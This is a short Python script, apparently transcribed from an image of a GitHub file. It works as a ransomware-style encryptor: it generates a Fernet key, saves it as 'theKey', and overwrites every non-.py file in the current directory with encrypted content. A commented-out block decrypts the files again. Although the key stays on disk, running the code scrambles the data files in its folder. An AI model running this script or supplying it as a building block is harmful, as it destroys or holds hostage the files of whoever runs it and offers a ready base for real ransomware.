 1 import os
2 from cryptography.fernet import Fernet
3
4 files = []
5 directory_Content = os.listdir()
6
7 key = Fernet.generate_key()
8
9
10 with open("theKey", "wb") as theKey:
11     theKey.write(key)
12
13 for i in range(len(directory_Content)):
14     if os.path.isfile(directory_Content[i]):
15         if directory_Content[i].endswith(".py") or directory_Content[i].startswith("theKey"):
16             continue
17         else:
18             files.append(directory_Content[i])
19 for file in files:
20     with open(file, "rb") as theFile:
21         file_Content = theFile.read()
22
23     encrypted_Content = Fernet(key).encrypt(file_Content)
24     with open(file, "wb") as theFile:
25         theFile.write(encrypted_Content)
26
27
28 # with open("theKey", "rb") as theKey:
29 #     key = theKey.read()
30
31 # for file in files:
32 #     with open(file, "rb") as theFile:
33 #         encryptedContent = theFile.read()
34
35 #     decryptedContent = Fernet(key).decrypt(encryptedContent)
36 #     print(decryptedContent, end="\n")
37